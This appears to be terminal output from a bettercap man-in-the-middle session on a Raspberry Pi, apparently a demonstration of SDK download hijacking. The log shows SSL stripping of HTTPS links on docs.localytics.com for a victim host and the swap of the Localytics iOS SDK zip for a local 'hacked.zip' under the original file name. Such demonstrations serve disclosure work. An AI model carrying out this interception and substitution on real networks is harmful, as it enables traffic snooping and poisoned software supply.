 2. pi@raspberrypi: ~/hack/bettercap-proxy-modules (ssh)
krausefx.com
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/dev/ios.html ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 8 HTTPS links inside 'http://docs.localytics.com/dev/ios.html'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/search.results.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 2 HTTPS links inside 'http://docs.localytics.com/js/search.results.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/css/main.css ( text/css ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-social-regular.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-standard.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/prettify.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-standard.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-social.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip ( application/x-www-form-urlencoded ) [200]
[I] Replacing http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip with /home/pi/hack/bettercap-proxy-modules/hacked.zip.
[W] Setting attachment file name to: Localytics-iOS-Latest.zip.